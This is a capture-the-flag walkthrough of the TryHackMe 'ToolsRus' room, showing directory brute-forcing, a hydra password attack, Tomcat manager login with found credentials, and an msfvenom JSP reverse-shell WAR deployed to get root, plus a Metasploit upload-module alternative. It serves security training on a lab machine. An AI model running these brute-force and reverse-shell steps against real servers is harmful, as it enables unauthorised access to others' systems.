THM write-up: ToolsRus
7 minutes to read
Link: https://tryhackme.com/room/toolsrus
Another day, another tryhackme CTF walkthrough. Today we are going for a simple and yet fundamental CTF challenge. Also, We are going to use the following basic tool to enumerate and exploit the machine.
- Nmap (network scanner)
- gobuster (webserver DIR Bruteforce)
- Hydra (login brute force)
- Nikto (webserver enumeration)
- Metasploit (exploitation tool)
- Msfvenom (payload generator)
At the end of this writeup, you should know how to utilize all the tool mentioned above for your next CTF challenge. Without further ado, let’s start.
Part 1: Nmap, a network scanner
First and foremost, we need to fire up the Nmap scanner to enumerate the available port inside the machine. This allows us to find the possible way to launch our exploitation in the later task. For starter, you can launch the Nmap using the following command.
nmap -Pn -sV -A -v <Machine IP>

We have 4 open ports available on the machine. If you have any problem with the scanning flag, always use the help menu, nmap -h. Now we have Port 22 (SSH), Port 80 (HTTP), Port 1234 (HTTP) and Port 8009 (ajp). Just small tips here, always check with the port 80 or any port come with the HTTP header first. Somehow we can found hidden information inside these ports. Since we have 2 HTTP port available in the server, let’s check them out.
Part 2: gobuster, a directory brute-forcer
For this part, we are going to brute force the webserver directory. But before that, let see what is inside the Port 80.

An empty page huh. How about the source code where we can find the hidden message.

Nothing either. Since we do not have any clue what directory inside the webserver, brute-forcing is our only way in. Launch the gobuster using the following command.
gobuster dir -u <Machine IP> -w /usr/share/dirb/wordlists/common.txt

We found 2 interesting directories inside the webserver. However, one of the directory requires authentication (code 401) while the other can be directly accessed (code 301).

A hidden message inside the guideline directory with a username bob. We have to take note of every the information we found. The information here is bob and update tomcat.
How about the other directory /protected?

We need a login username and password for that. We are going to brute force the login filed with hydra.
Part 3: hydra, login brute-forcer
Hydra not only can be used with HTTP login. It also can be used on other services such as ssh, pop3, smb, rdp and ftp. You can refer to this cheat sheet for more detail. Since we have the username, bob, this shorter our time to find the login credential. Launch the hydra using the following command.
hydra -l bob -P Desktop/dict/rockyou.txt <Machine IP> http-get "/protected"

That’s it, we have bob’s login credential. Let’s login into the webserver.

Look like the server has been moved to another port. We haven’t inspected port 1234 yet and I guess that is the port they move into.

It is an Apache Tomcat server running on port 1234. If you referred to my previous write-up on Tomcat CTF, you should be familiar with /manager/html. If you don’t, that is the directory to access the site dashboard. Before that, we need to check the latest tomcat version.

The current tomcat version is 7.0.96 (as for 15/9/2019) and the machine’s Tomcat is a bit old. As a result, it might be vulnerable to certain exploit.
Part 4: Metasploit, exploitation framework
After that, launch the Metasploit to brute-force the login field,
msfconsole

You will be greeted with the Metasploit welcome console. After that, search for Tomcat related exploit.
msf5 > search tomcat

There are tons of tomcat exploit module available in the Metasploit. For this time being, we are only interested in the login exploit. Simply use the following step to perform the brute force.
msf5 > use auxiliary/scanner/http/tomcat_mgr_login
msf5 > set RPORT 1234
msf5 > set RHOST <Machine IP>
msf5 > exploit
Always use ‘show options’ command in Metasploit to configure the exploit parameter.
Sometime, the exploitation might not be work for you but at least we know brute-forcing with Metasploit is not going to work. From this point onward, we need to think and plan. What have we missed? Can we reuse the bob’s login credential again? Everything worth a try.

Bob’s login credential works for us. Let see what is inside the dashboard.

We have 5 directories inside the Tomcat server. Searching each directory going to consume a lot of time. We can let Nikto do all the dirty work.
Part 5: Nikto, webserver scanner
If you referred to my previous web scanner writeup, you should be familiar with Nikto. If you don’t, Nikto basically is an all in web scanner tool. It scans everything from top to bottom which includes vulnerability, files, directory, server information and etc. Since we have the login credential for the tomcat application manager, we can perform a deeper scan using the following command.
nikto -id bob:bubbles -h http://<Machine IP>/manager/html

All directories and file don’t seem to be interesting at all. Let’s move on to the next stage.
If you have trouble finding the answer for task 1-8, I strongly recommend you to use the kali VM by tryhackme.
Part 6: msfvenom, payload generator
Searching on the Internet or read my tomcat CTF write-up, I come across with Tomcat WAR file exploitation. First and foremost, generate the reverse shell payload using the following command.
msfvenom -p java/jsp_shell_reverse_tcp LHOST=<Tunnel IP> LPORT=4444 -f war > shell.war


Then, deploy the war file and you should see a shell directory is available on the list.
Next, open your netcat listener to capture any incoming reverse shell.
nc -lvnp 4444
Go to the /shell directory to execute the reverse shell.

The machine’s shell will be generated on your Netcat listener.

We are now a root user (It seldom happen in most of the CTF challenge).
Capture the flag and finish the challenge
Part 7: Metasploit (alternative)
here is another way to capture the root. Googling tomcat and coyote exploitation provide us another choice.
Launch your Metasploit and configure with the following parameter.

msf5> use exploit/multi/http/tomcat_mgr_upload
msf5> set RPORT 1234
msf5> set RHOST <Machine IP>
msf5> set HttpPassword bubbles
msf5> set HttpUsername bob
Always check with the options, if you are not really sure.
Conclusion
That’s all for today CTF write-up. Hope you learn something new. See you again ;)
tags: tryhackme - CTF - recon - metasploitThanks for reading. Follow my twitter for latest update
If you like this post, consider a small donation. Much appreciated. :)